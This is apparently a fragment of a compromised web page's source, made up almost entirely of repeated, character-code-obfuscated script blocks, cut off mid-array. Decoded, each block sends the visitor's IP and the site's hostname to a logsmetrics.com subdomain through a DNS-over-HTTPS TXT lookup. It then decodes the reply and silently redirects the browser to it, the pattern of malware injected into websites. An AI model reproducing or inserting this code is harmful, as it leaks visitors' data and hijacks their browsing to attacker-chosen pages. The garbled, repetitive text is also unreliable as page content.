112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,